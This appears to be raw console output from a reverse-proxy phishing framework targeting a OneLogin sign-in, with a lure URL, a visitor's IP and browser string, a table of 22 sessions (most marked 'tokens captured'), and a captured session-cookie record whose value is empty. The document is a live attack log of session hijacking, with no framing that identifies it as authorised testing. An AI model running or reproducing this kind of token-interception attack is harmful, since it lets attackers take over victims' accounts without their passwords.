 | protonmail | @jamescullum | disabled | available | |
+------------------+-------------------+-----------+------------+-------------+
: blacklist unauth
[14:39:06] [inf] blacklist mode set to: unauth
[14:39:43] [imp] [0] [onelogin] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.4 Safari/605.1.15 (94.195.212.136)
[14:39:43] [inf] [0] [onelogin] landing URL: https://gotg.iideee.com/VTUSDkEK
[14:40:21] [+++] [0] detected authorization URL - tokens intercepted: /client/apps
[14:40:21] [imp] [0] redirecting to URL: https://gotg.onelogin.com (1)
[14:40:22] [+++] [0] detected authorization URL - tokens intercepted: /client/apps
[: sessions ]
+-----+-----------+-----------+-----------+-----------+-----------------+-------------------+
| id | phishlet | username | password | tokens | remote ip | time |
+-----+-----------+-----------+-----------+-----------+-----------------+-------------------+
| 1 | onelogin | | | captured | | 2023-03-30 10:13 |
| 2 | onelogin | | | captured | | 2023-03-30 11:09 |
| 3 | onelogin | | | captured | | 2023-03-30 11:19 |
| 4 | onelogin | | | captured | | 2023-03-30 11:31 |
| 5 | onelogin | | | captured | | 2023-03-30 11:40 |
| 6 | onelogin | | | none | | 2023-03-30 11:57 |
| 7 | onelogin | | | captured | | 2023-03-30 12:22 |
| 8 | onelogin | | | captured | | 2023-03-30 12:47 |
| 9 | onelogin | | | captured | | 2023-03-30 12:49 |
| 10 | onelogin | | | captured | | 2023-03-30 13:01 |
| 11 | onelogin | | | captured | | 2023-03-30 13:11 |
| 12 | onelogin | | | captured | | 2023-03-30 13:14 |
| 13 | onelogin | | | captured | | 2023-03-30 13:21 |
| 14 | onelogin | | | none | | 2023-04-14 10:38 |
| 15 | onelogin | | | captured | | 2023-04-14 11:06 |
| 16 | onelogin | | | captured | | 2023-04-14 11:23 |
| 17 | onelogin | | | captured | | 2023-04-14 12:10 |
| 18 | onelogin | | | captured | | 2023-04-14 12:36 |
| 19 | onelogin | | | captured | | 2023-04-14 12:45 |
| 20 | onelogin | | | none | | 2023-04-14 14:29 |
| 21 | onelogin | | | none | | 2023-04-14 14:33 |
| 22 | onelogin | | | captured | | 2023-04-14 14:40 |
+-----+-----------+-----------+-----------+-----------+-----------------+-------------------+
[: sessions 22 ]
id : 22
phishlet : onelogin
username :
password :
tokens : captured
landing url : https://gotg.iideee.com/VTUSDkEK
user-agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.4 Safari/605.1.15
remote ip : 94.195.212.136
create time : 2023-04-14 14:39
update time : 2023-04-14 14:40
[{"path":"/","domain":"gotg.onelogin.com","expirationDate":1713019271,"value":"
","name":"sub_session_onelogin.com","httpOnly":true,"hostOnly":true}]
: